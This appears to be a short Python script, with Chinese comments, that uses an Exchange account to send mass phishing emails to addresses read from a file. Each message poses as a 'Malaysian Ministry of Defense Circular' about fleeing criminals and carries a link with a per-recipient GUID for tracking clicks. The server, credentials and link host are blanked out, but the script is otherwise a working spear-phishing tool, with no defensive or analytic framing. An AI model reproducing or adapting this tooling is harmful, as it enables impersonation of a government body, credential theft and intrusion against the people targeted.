 # 输入Exchange服务器的URL、用户名和密码
credentials = Credentials(username= , password= )
config = Configuration(server= , credentials=credentials, auth_type=NTLM)
# 创建Exchange账户对象
account = Account(primary_smtp_address= , credentials=credentials, autodiscover=False, config=config)
f = open( ,"r")
lines = f.readlines()
count = 0
for line in lines:
count += 100
# 构造电子邮件对象
to_recipients = [Mailbox(email_address=line.strip())]
subject = "Malaysian Ministry of Defense Circular"
guid = str(uuid.uuid1().hex)
body = "Kyrgyzstan criminals fled to Malaysia, check the details::https:// /data/frontend/hu/index.php?id="+guid
message = Message(account=account, subject=subject, body=body, to_recipients=to_recipients)
# 发送电子邮件
message.send()
content_tz = line.strip()+" "+body
print(line.strip()+':邮件发送成功')